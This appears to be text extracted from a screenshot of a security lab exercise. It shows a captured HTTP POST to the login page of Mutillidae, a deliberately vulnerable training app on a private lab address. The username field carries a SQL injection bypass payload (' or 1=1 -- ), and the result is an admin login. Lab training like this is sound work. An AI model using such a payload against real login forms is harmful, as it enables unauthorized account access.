 37 http://192.168.119.130 POST /mutillidae/index.php?page=login.php ✓ 302 25907 HTML php
38 http://192.168.119.130 GET /mutillidae/index.php 200 24603 HTML php
Request Response
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.119.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://192.168.119.130
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.119.130/mutillidae/index.php?page=login.php
13 Cookie: PHPSESSID=1dde8a11f937000e773d9b70884fbe59
14 Upgrade-Insecure-Requests: 1
15
16 username=%27+or+1%3D1+--+&password=chow&login-php-submit-button=Login
File Edit View History Bookmarks Tools Help
192.168.119.130/mutillidae/ind
192.168.119.130/mutillidae/index
Search
Most Visited Getting Started DuckDuckGo Library Genesis
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder)
Logged In Admin: admin (Monkey!)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Mutillidae: Deliberately
Vulnerable PHP Scripts Of
OWASP Top 10
Latest Version / Installation